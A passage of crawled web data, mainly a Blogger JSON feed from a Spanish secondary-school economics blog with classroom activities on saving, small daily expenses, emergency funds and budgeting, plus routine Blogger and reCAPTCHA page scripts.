_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xXJ9l4Thw9AYItYEl2HrSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765449150245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/ACTIVIDADES%204%C2%BA%20ECO:%20TEMA%2009?alt=json-in-script&max-results=3&callback=jQuery111004559781571535797_1765449145603&_=1765449145604
body_size: 6161
content:
// API callback
jQuery111004559781571535797_1765449145603({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2025-12-10T14:58:09.444+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2024"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+09?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/ACTIVIDADES%204%C2%BA%20ECO%3A%20TEMA%2009"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+09\/-\/ACTIVIDADES+4%C2%BA+ECO%3A+TEMA+09?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5821170168188636942"},"published":{"$t":"2023-08-29T02:09:00.005+02:00"},"updated":{"$t":"2023-08-29T02:09:37.761+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 09"}],"title":{"type":"text","$t":"TEST INTERACTIVO 9. Finanzas personales I: consumo, ahorro y deuda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí os dejo el\u0026nbsp;\u003Ca href=\"https:\/\/dashboard.blooket.com\/set\/6475e435dd357db49501b71a\"\u003ETEST INTERACTIVO 9. Finanzas personales I: consumo, ahorro y deuda\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_bZd1uYhNrEyyfQOtZt3mcfGkcDLz-hx0ayT25ht_ffA307e1GB8I8NLa7FxSaKPrfwJQzVRrY8KpZqeoinYCkrQcdKaNvfFAgqgSG7STBMg_RmgBzTAO5Zz44twHD1KLvWFpQ44-UfPq6dMbG8ExHqc4FAXadlxz_wTOBn0R3kTy42uooxLQ4eMNTdiZ\/s2516\/9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1758\" data-original-width=\"2516\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_bZd1uYhNrEyyfQOtZt3mcfGkcDLz-hx0ayT25ht_ffA307e1GB8I8NLa7FxSaKPrfwJQzVRrY8KpZqeoinYCkrQcdKaNvfFAgqgSG7STBMg_RmgBzTAO5Zz44twHD1KLvWFpQ44-UfPq6dMbG8ExHqc4FAXadlxz_wTOBn0R3kTy42uooxLQ4eMNTdiZ\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5821170168188636942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5821170168188636942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/test-interactivo-9-finanzas-personales.html","title":"TEST INTERACTIVO 9. Finanzas personales I: consumo, ahorro y deuda"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_bZd1uYhNrEyyfQOtZt3mcfGkcDLz-hx0ayT25ht_ffA307e1GB8I8NLa7FxSaKPrfwJQzVRrY8KpZqeoinYCkrQcdKaNvfFAgqgSG7STBMg_RmgBzTAO5Zz44twHD1KLvWFpQ44-UfPq6dMbG8ExHqc4FAXadlxz_wTOBn0R3kTy42uooxLQ4eMNTdiZ\/s72-c\/9.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3140945878004892498"},"published":{"$t":"2023-08-28T23:17:00.009+02:00"},"updated":{"$t":"2023-08-28T23:40:37.479+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 09"}],"title":{"type":"text","$t":"ACTIVIDAD 1. Ahorramos"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"orphans: 2; widows: 2;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003ETarea 1. Motivos para ahorrar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"orphans: auto; widows: auto;\"\u003E\u003Cspan style=\"font-family: arial; orphans: 2; widows: 2;\"\u003E\u003Cspan\u003E\u003Cb\u003EResponde las siguientes cuestiones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"orphans: auto; widows: auto;\"\u003E\u003Cspan style=\"font-family: arial; orphans: 2; widows: 2;\"\u003E\u003Cspan\u003E\u003Cb\u003E1.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrdena de mayor a menor ,según tu opinión, los motivos para ahorrar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"orphans: auto; widows: auto;\"\u003E\u003Cb style=\"orphans: 2; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. ¿Crees que el ahorro ayuda a no tener deudas? ¿Por qué?\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. De las siguientes personas quién crees que deberá prestar más atención al ahorro.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA) Juan, un profesor funcionario o Carlos, con un contrato en una oficina que termina dentro de 5 meses\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EB) Antonio, que recibió una herencia de 100.000 euros o María cuyos padres no le han dejado mucho\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EC) Ana, con una enfermedad grave o Lucía, que no tiene ningún problema de salud.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003ETarea 2. Los gastos hormiga\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/THkko5rBwRI\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/THkko5rBwRI?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003ETarea. Después de ver el vídeo, contesta a las preguntas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ¿Qué son los gastos hormiga?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E2. ¿Por qué crees que la gente tiene estos gastos? ¿Es fácil evitarlo?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E3. Haz una lista de todos los gastos de este tipo que crees que tenéis en tu familia al cabo de un mes. ¿Cuánto dinero ahorraríais en un año?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cb\u003E\u003Cu\u003ETarea 3. Incluso tú puedes ahorrar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/fUEZCeDm7v4\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/fUEZCeDm7v4?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETarea. Después de ver el vídeo, contesta a las preguntas.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. ¿Cuáles son los errores que comete la chica al inicio del vídeo que le impiden comprarse la guitarra?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Haz una lista con todos esos pequeños gastos diarios (GASTOS HORMIGA) que podrías fácilmente eliminar. ¿Cuánto ahorrarías al cabo de 6 meses?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. ¿De qué manera podrías conseguir un dinero extra?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETAREA 4. Fondo de emergencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/yqhpcmJlHz8\" width=\"320\" youtube-src-id=\"yqhpcmJlHz8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ETarea. Contesta a las preguntas.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E1. ¿Qué es un fondo de emergencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E2. Tras ver el vídeo ¿Lo que hacen Stan y Eli es un fondo de maniobra? ¿En este fondo de emergencia debería entrar pagarte las vacaciones o comprarte un coche? ¿Y la reparación de un coche?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp;3. ¿Crees que todo el mundo necesita tener un fondo de emergencia\u003C\/b\u003E?\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3140945878004892498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3140945878004892498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/actividad-1-ahorramos.html","title":"ACTIVIDAD 1. Ahorramos"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/THkko5rBwRI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2256715816958996624"},"published":{"$t":"2023-08-28T23:17:00.003+02:00"},"updated":{"$t":"2023-08-28T23:17:15.659+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 09"}],"title":{"type":"text","$t":"ACTIVIDAD 2. PRESUPUESTAMOS."},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ETAREA 1. Presupuesto y su importancia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea. De los 5 motivos que hemos visto para explicar la importancia del presupuesto, ¿cuál es para ti el más importante?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb. ¿Por qué es importante priorizar los gastos? ¿Qué consecuencias tiene sino pagamos los gastos fijos obligatorios? ¿Cuál es para ti la 